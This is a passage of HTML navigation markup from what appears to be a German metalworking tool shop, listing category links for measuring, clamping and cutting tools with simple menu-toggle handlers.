                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                               title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kraftmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messgerate/lineale"
                               title="Lineale"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lineale                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                               title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messuhren und Magnetständer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messtaster"
                               title="Messtaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messtaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                               title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewinde- und Toleranztabellen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/zirkel"
                               title="Zirkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zirkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/radienlehre"
                               title="Radienlehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienlehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                               title="Rauheitsmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rauheitsmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                               title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschrauben / Mikrometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschieber"
                               title="Messschieber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschieber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                               title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Shoremeter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/stoppuhren"
                               title="Stoppuhren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Stoppuhren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/tachometer"
                               title="Tachometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Tachometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                               title="Temperaturmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Temperaturmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                               title="Vibrationsmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Vibrationsmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messplatten"
                               title="Messplatten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messplatten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                               title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fühlerblattlehren und Fühlerlehrenrollen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/wasserwaage"
                               title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Wasserwaagen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/waagen"
                               title="Waagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Waagen                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Spannwerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'">
                        Spannwerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-253',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-253',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Spannwerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                               title="Schnellwechsel-Stahlhalter"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellwechsel-Stahlhalter                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                               title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                               title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kegeldorne und Reduzierhülse                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                               title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohr- / Werkstattschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                               title="Zentrierspitzen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zentrierspitzen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                               title="Entmagnetisierger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entmagnetisiergeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                               title="Fr&#xE4;sschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Frässchraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                               title="Handspanner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Handspanner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                               title="Hebemagnete"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hebemagnete                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                               title="Aufspannwinkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Aufspannwinkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                               title="Hohlspindelanschlage"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hohlspindelanschlage                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                               title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rundteiltische / Teilapparate                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                               title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Seitentaster und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                               title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                               title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Ausdrehköpfe und Kegel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                               title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kreuztische und Gleitschlitten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                               title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Hydraulisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                               title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Mechanisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                               title="Magnetische&#x20;Aufspannsysteme"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Magnetische Aufspannsysteme                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                               title="Montagestand"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Montagestand                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                               title="Spannsatze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannsatze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                               title="Parallelunterlagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Parallelunterlagen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                               title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Präz.-Schleifschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                               title="Schnellspann-Schraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellspann-Schraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                               title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannzangen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                               title="Prismenbl&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Prismenblöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                               title="Werkst&#xFC;ckmitnehmer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Werkstückmitnehmer                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Zerspanungswerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'">
                        Zerspanungswerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-254',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-254',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Zerspanungswerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                               title="Arkograf"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Arkograf                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                               title="Drehwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                               title="Bohrers&#xE4;tze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrersätze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/fraser"
                               title="Fr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                               title="Holzbearbeitung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Holzbearbeitung                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                               title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rändeln und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                               title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kühlflüssigkeitgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                               title="Konuswischer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konuswischer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                               title="Konusaustreiber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konusaustreiber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                               title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Maschinen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                               title="Metalls&#xE4;gen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Metallsägen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                               title="Entgratwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entgratwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/korner"
                               title="K&#xF6;rner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Körner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                               title="Radienfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienfräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                               title="Schneideisen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schneideisen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                               title="Reibahlen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Reibahlen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                               title="Gewindereiniger"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindereiniger                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                               title="Gewindeschneidwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindeschneidwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                               title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lochsenker- und Entgratfräser                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
